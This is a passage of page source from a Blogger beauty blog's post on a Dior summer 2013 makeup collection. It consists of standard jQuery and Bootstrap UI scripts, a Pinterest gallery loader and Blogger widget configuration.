l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });

$('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Rba6iYoqWMO9XgdVgwLdrF5pkaw:1769912481763';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2210948890786286678','//www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html','2210948890786286678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2210948890786286678', 'title': 'A Beauty Influencer\x27\x27s View: The Best of Fashion, Makeup, Hair and More!', 'url': 'http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html', 'canonicalUrl': 'http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html', 'homepageUrl': 'http://www.pinkysmiles.com/', 'searchUrl': 'http://www.pinkysmiles.com/search', 'canonicalHomepageUrl': 'http://www.pinkysmiles.com/', 'blogspotFaviconUrl': 'http://www.pinkysmiles.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom\x22 href\x3d\x22http://www.pinkysmiles.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - RSS\x22 href\x3d\x22http://www.pinkysmiles.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2210948890786286678/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Beauty Influencer\x26#39;\x26#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom\x22 href\x3d\x22http://www.pinkysmiles.com/feeds/5862017269212223717/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2291448669998684', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5862017269212223717', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8/s72-c/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8/s1600/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg', 'pageName': 'Dior Birds Of Paradise Collection For Summer 2013', 'pageTitle': 'A Beauty Influencer\x27\x27s View: The Best of Fashion, Makeup, Hair and More!: Dior Birds Of Paradise Collection For Summer 2013'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, 